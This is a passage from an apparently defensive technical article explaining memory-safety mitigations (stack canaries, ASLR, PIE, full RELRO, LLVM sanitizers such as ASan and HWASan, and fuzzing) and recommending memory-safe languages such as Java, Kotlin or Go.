
Before returning from a function, the program checks whether the canary value has been altered. If it has, that likely indicates a stack smashing attack, and the program aborts to prevent exploitation. To support multi-threading, the compiler stores the canary in Thread Control Block (TCB), so that each thread has a separate random value. The canary is accessed using the fs segment register on x86_64 Linux systems.

The compiler typically emits code to fetch the canary with mov %fs:0x28, %rax, push it onto the stack ( mov %rax, -0x8(%rbp)), later, before returning, compare the current value to the original, if it doesn't match, the program calls __stack_chk_fail@plt, which aborts the process. Of course if the attacker possesses the canary value (e.g due to memory leak bugs like format string vulnerabilities), it can be defeated.

Address Space Layout Randomization (ASLR) is one of the most effective mitigation techniques against stack vulnerabilities exploitation. It works by randomizing the base address of segments of processes making it significantly harder for an attacker to reliably exploit stack overflow vulnerabilities (they typically need an information leakage like address of a gadget). When PIE or Position Independent Executables (PIE) is enabled, the program itself is loaded at random base address i.e it randomizes the starting addresses of the program’s code and data segments; again raising the difficulty for attackers seeking to exploit gadgets.

Full Read-only relocation (RELRO) protects the Global Offset Table (GOT) from GOT overwrite attacks (e.g read -> system). It works by marking the GOT as read-only after all relocations are completed at the beginning of the execution.
LLVM supports several sanitizers that can be used to catch memory defects before going to production including ASan , HWASAN and MemTagSanitizer (under development).
AddressSanitizer (ASan) uses instrumentation (C/C++ loads and stores, malloc/free, etc.), redzones and quarantine, to catch spatial and temporal memory violations. A shadow memory is maintained internally as a lookup table, where one shadow byte represents 8 bytes of application memory (allocated using mmap). Due to its significant memory overhead, HWASan was proposed as an alternative with a smaller footprint. HWASan uses memory tagging, specifically Top-Byte Ignore (TBI), to reduce memory usage. Its detection is probabilistic, that is, with 4-bit tags, the probability of catching a temporal error is 15/16 (93.75%). Similar to ASan, HWASan is not intended for production executables. MemTagSanitizer also uses memory tagging, but leverages hardware-supported tag storage (ARM MTE), which reduces overhead further. It should be stressed that MTE is not a panacea for memory safety violations. It is probabilistic by design, and thus not foolproof. Additionally, it is only available on 64-bit systems.
Fuzzers is widely used to catch memory corruptions. In spite of their seemingly naive appearance, fuzzers are surprisingly effective at finding hidden bugs in programs. They can discover bugs that would have otherwise been difficult to find through manual testing or even intense review. In fact, fuzzers are able to explore a much larger portion of the input space than a human tester would be able to, which increases the chances of uncovering bugs (including memory safety violations). As an example, a Denial of Service vulnerability (CVE-2023-20861) has recently been discovered in the Spring Framework by Jazzer, a coverage-guided, in-process fuzzer for the JVM (https://www.code-intelligence.com/blog/expression-dos-spring).
Google announced last year that they managed to lower the percentage of memory-safety vulnerabilities in Android from 76% to 24% by shifting development to memory safe languages. While dropping memory unsafe languages like C or C++ is not always straightforward, one should consider using memory safe programming languages like Java, Kotlin or Go whenever possible. Even if the underlying language implementations themselves are typically written in C or C++, they represent a better alternative in term of security.
Although memory flaws have been studied for decades, they remain the most common root cause of modern exploits in unsafe languages like C and C++. Various weapons have been introduced to mitigate these defects, however, they are not foolproof and can be bypassed. Safe languages such as Kotlin or Java defeat memory safety violations, but applications built on top of them are still affected by other types of high level vulnerabilities.